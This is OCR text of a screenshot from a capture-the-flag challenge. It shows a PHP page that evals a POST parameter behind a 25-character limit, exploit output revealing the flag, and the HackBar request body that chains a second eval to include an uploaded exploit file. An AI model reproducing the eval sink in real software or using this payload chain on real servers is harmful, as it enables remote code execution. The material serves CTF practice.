 不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
} [+]PHP Chunk: 7f5dc8200000 - 7f5dc8400000, length: 0x200000 [+]SplDoublyLinkedList Element: 7f5dc825d0f0 [+]Closure Chunk: 7f5dc825d578 [+]Closure Object: 7f5dc8261b40 [+]Closure
Handler: 7f5dc97b3aa0 [+]Find system's handler: 7f5dc8d95360 [+]Executing command: BMZCTF{936622c8e4de4b3b8936c7cba8ef4a0b} [+]Done
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=include('/var/tmp/exploit.php');